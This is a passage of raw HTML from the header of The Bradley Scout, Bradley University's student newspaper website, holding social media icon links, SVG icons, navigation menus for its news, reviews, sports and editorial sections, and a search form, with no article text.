						<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-photo-video elementor-repeater-item-ecfbd12" href="https://letterboxd.com/TheBradleyScout/" target="_blank">
						<span class="elementor-screen-only">Photo-video</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-photo-video" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M608 0H160a32 32 0 0 0-32 32v96h160V64h192v320h128a32 32 0 0 0 32-32V32a32 32 0 0 0-32-32zM232 103a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm352 208a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm-168 57H32a32 32 0 0 0-32 32v288a32 32 0 0 0 32 32h384a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM96 224a32 32 0 1 1-32 32 32 32 0 0 1 32-32zm288 224H64v-32l64-64 32 32 128-128 96 96z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-75e1f01" href="https://www.bradleyscout.com/write-to-the-editor/" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-9dddde6 e-con-full e-flex e-con e-child" data-id="9dddde6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a88152b elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="a88152b" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h2>				</div>
				<div class="elementor-element elementor-element-a17867a elementor-widget elementor-widget-heading" data-id="a17867a" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Bradley University's Student Newspaper</span>				</div>
				<div class="elementor-element elementor-element-fe757b8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fe757b8" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-6d18e24 elementor-nav-menu__align-center elementor-widget__width-inherit elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6d18e24" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6d18e24" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17980"><a href="https://www.bradleyscout.com" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18291"><a href="https://www.bradleyscout.com/newsletter/" class="elementor-item">Stay Updated</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item">Scout Sports Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6d18e24" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17980"><a href="https://www.bradleyscout.com" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18291"><a href="https://www.bradleyscout.com/newsletter/" class="elementor-item" tabindex="-1">Stay Updated</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item" tabindex="-1">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item" tabindex="-1">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item" tabindex="-1">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item" tabindex="-1">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item" tabindex="-1">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item" tabindex="-1">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item" tabindex="-1">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item" tabindex="-1">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item" tabindex="-1">Scout Sports Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item" tabindex="-1">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item" tabindex="-1">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item" tabindex="-1">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item" tabindex="-1">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item" tabindex="-1">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item" tabindex="-1">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item" tabindex="-1">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item" tabindex="-1">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b3877b8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="b3877b8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-395aa55 e-con-full e-flex e-con e-child" data-id="395aa55" data-element_type="container">
				<div class="elementor-element elementor-element-0eec530 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0eec530" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9d71395" href="https://www.instagram.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-dda5153" href="https://www.facebook.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-d103a0c" href="https://x.com/bradley_scout?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-newspaper elementor-repeater-item-bc66cdc" href="https://apple.news/TIrhyE5JYSnOzWxTC0BHOGg" target="_blank">
						<span class="elementor-screen-only">Newspaper</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-photo-video elementor-repeater-item-ecfbd12" href="https://letterboxd.com/TheBradleyScout/" target="_blank">
						<span class="elementor-screen-only">Photo-video</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-photo-video" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M608 0H160a32 32 0 0 0-32 32v96h160V64h192v320h128a32 32 0 0 0 32-32V32a32 32 0 0 0-32-32zM232 103a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm352 208a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm-168 57H32a32 32 0 0 0-32 32v288a32 32 0 0 0 32 32h384a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM96 224a32 32 0 1 1-32 32 32 32 0 0 1 32-32zm288 224H64v-32l64-64 32 32 128-128 96 96z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-75e1f01" href="https://www.bradleyscout.com/write-to-the-editor/" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
		<div class="elementor-element elementor-element-188af05 e-grid e-con-full e-con e-child" data-id="188af05" data-element_type="container">
				<div class="elementor-element elementor-element-ff3ebbd elementor-widget__width-initial elementor-widget elementor-widget-search" data-id="ff3ebbd" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.bradleyscout.com" method="get">

				
				<label class="e-search-label" for="search-ff3ebbd">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-ff3ebbd" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-ff3ebbd" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-ff3ebbd" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="ff3ebbd-45888">
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-7cabbb3 elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7cabbb3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7cabbb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17980"><a href="https://www.bradleyscout.com" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18291"><a href="https://www.bradleyscout.com/newsletter/" class="elementor-item" tabindex="-1">Stay Updated</a></li>
